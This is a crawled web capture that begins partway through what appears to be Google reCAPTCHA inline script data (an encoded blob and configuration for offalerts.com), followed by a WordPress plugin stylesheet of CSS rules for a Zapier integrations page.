Fw4nDnMOGLMKSw5d3wotsNcKywr5Dwqgdaldpwp1aw4rDkcOQwqx1woTDsMORwo53w6XDinbDpsOAwpTDpkYWZ8KAw6DDk01Hw5siecO5w6ZTI8KuCghkw7QFOMOkNgsLw5gww7t3wrFSMAxTGTDDn8O/ZFjCsxkkw5nDi8Kww5/CqEjDvmnDmsKcw4M9wp7Dsi9OE8Onw5Auw4fCpS/DkAfClMO/w6TCgTXCosOnwpjDg1bDiMO9wqrCtcKKwrnDlkItRMOMw7UHw7jDpsOZWnDCj8OwW2TDli/DjQcgwpbDggbConjDkMONCQfCtsOEw69MY8OPJxQeLCnDt1I2w74HNgXDpWjDpcOxw78Lw4RCw5lFMcOcwpJFacKnwr0sZCs7w4zDkcOpPMOWRiJ9wq1DRsK9wpxTEzE/[base64]/DhDfDoQXDj8K9w7s5ccO8wrbCqmhoDj/Dph3DnsK6w5/[base64]/CtcK8w7t0Ex4UBsKiwrEpPsO1woA1wr1VwohvfcKoRSXCusOeL8K4bMO9IhTDvcONwobCicKYQVZLw5/Dsz4eBQDCg2TDqSQbwrfDmCfClgBwfGPDlGl7woHDlMOyw4zDtyAKw5/Dr8OQw7zClzo3FcO2wqQPwrFoN8OnDyrCscO5GcKWCxjCvMObwocEwq0PO8KbwoPCtwFow6nDsMOUCAbCpBsbw6cVw6zDssO1w5g4w5TDi1hXw406w6tOZFzCsMK+DcOWZMKtLsKJXMOrBUFaNxhcTGbCh8Olw5DCrlhbwr1uwoDDncOfacKfwrjCrCkHw6F+TV/[base64]/e8KFwoEswrfCtAMuw7MUbhHDjFcdw4kDAnzCv8ORMCpiREHDssKkbgHCmB3DgQB4eiJ3wrnDk0/DqEB1wqvDoTE3wr8CwpByKsOdw4N7I2TDvcOHw4liBRwdAcOvw4vDmjULLBfDvzzCjsOawoRbw7/DiTXDpsKNd8OHwqnDmMOFw5Rew6BewrnCmsKawp5lwr12worCpcOMFsOKTMKBaks+B8Olwo7Ct8OtOMKew5zClhjDhcKkTQzDvMORFBlcwqNmcMOVacOVZ8O6AMKbwrjDnWRCwrZ/[base64]/CthcowqzCihwOFsKjQB9UPX9/wovCosKzfkF6YTzCtMKDwp9Vw57CoMOiZMOzQ8K2w6TCrw5bGwXDqGI6w703w4DDusO4RDhVwrLChG9Nw4XCsMOsP8OGccKJeB5yw4jDoR/[base64]/[base64]/w5LCrcKew5FAw4nDicOdwokBasOTJ8ONZcOWMlJxC17CqsK8K8O+w6PDsMKyw4/[base64]/ZMKaZC1Pw4JmFsObworCtcKiw6hJwqHDoUMzwqV2wpUKdBQmY8OBMl/Cvg7Dg8KNw4osw4xsw5VEb3VhOMKwIQXDtcO9acOsBH5SXi7CjntHwqTDlF1aWsKAw595w6J0w4Mpw5Iad1tSHMO6SMK6w4V/[base64]/DusK7w5tXd8O8w7zCnsKJwq/Cg1AIw5F/SCx4ZzASwp1tw5NWwokFHsK1TMOtw4TDjRteJ8OMwpjDpcObGAJnw63CuA3CsVPDskLCoMKdRVVzI8O/F8Odw5ZGwqHCnG7CpsK7w7zCmsOAwo4FImYZecKScn7Co8K+Ent6w7dEw7LDrcOdwq/DpMOfwp/Dpmomw6vCh8Ktw49qwr7DjAB1wofDo8Ovw6RkwpdULcKaGMOuw43Ck0B2ZQJ3w5TDtsOhwpvCvnXDlkjDnwDDrHrCmTzDh1MgwpYvRxnChcK8w4fClsKOw4V7ORnDisKZw7fDlVtOAMKAwp/Dog5wwpwrInBww509Kk7CmSA/w4Qdckl8wpzCvl09wqkaNsK/bALCuXzCh8Ozw4LDlsKYKsKKwpslwrfDo8KUwrFwGsOywqPCo8KYFcK2JBbDkMOXIzjDmVNnB8K1wpjDisOSDcOSTsOHwrvDnkrDhw/CtRzCmTHDgMKECGVTw4BGw5TCv8KZIVPCuV3CiwU+wrnCgsKeL8OGwpIbw7tOw5LCm8OOTsOxCF7CsMK3w5DDgxrCpGbDqMKKw7FtAsOOZVgdRsKSDMKdSsKTE1UIE8K9woE2PH7Cl8KbacO/w5EJwpMxbHlTw61LwpnDicKBLMK4woYVwqzDn8KFw5/Cjk40ZsOzwozDlWfCncOiw4oRwotAwpfCncOKw7nCrjZiw4tqwppdw6HCuTjDnjhiZmB9OcKFwqJNb8OBw63ClkHDg8Oew75vSsO8cVXCgMKrDBIrSCcGwqNnwpdhR0TDqcK3dBDDr8K6IgU/wr1pVsOVw47CkHvCn03CinbDiMKmwqLDucOFf8KfQGXDlHZMwptKa8O/wr0Hw6wNAMOnBh7DqMK8XsKfw6HDhsKgXWc2J8KgwqbDrkB0wq/Cox/[base64]\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,713],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220AHE41uU1KpU+AVnUZT0KxtIfZpJZhyVlt/tOgFiRi0\\u003d\x22,1,0,null,1,1770098215132,0,0,[122,93],null,[178],\x22RC-I56O0ZjqTdiUDg\x22,null,null,null,null,null,\x220dAFcWeA55TQIqF5R15_qHNfabZq3v9CaL_ZVHeMUHF2cTGINpmWD1hX_gEuawqP6DpKjuGSfbhFOf6hTCbCANyQwJaujXXDphOQ\x22,1770181014893]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3
body_size: 125
content:
.integration-container {
    margin-right: auto;
    margin-left: auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }
.integration-container .btn{
    text-decoration: none !important;
    font-size: 2rem;
    padding: 10px 20px;
    margin-top:20px;
}
.integration-breadcrumbs a{
  text-decoration: none !important;
}
.integrations-container input{
  border-radius: 5px !important;
  outline: none;
	border:1px solid grey;
	padding:10px;
	margin-left:0;
	width:calc(100% - 2rem);
}
.integration-content .btn{
font-size:1rem !important}
.integration-list{
  list-style-type: none;
  margin-left: 0;
	padding:0;
}
.integration-elem-title{
  font-size:20px;
  text-decoration: none !important;
}
.integration-elem-title small{
  font-weight: 500;
}
.integration-elem{
  border-radius: 10px;
}
.integration-elem:hover{
  background-color: rgba(75,215,158,.5);
  color: #0d7249;
  box-shadow: 0 4px 15px -4px rgba(13,114,73,.2);
}
.integration-list a{
  text-decoration: none !important;

}
  .integration-container .integration-title{
      display: flex;
      align-items: center;
      align-content: center;
      margin-bottom: 50px;
	  color: #fff;	  
  }
  .integration-container .integration-title h1{
      margin: 0px;
      margin-left: 10px;
  }
  .integration-container img{
      object-fit: contain;
      max-width: 100px;
  }
  .integration-container h1{
      font-size:4rem;
	  color: #fff;
  }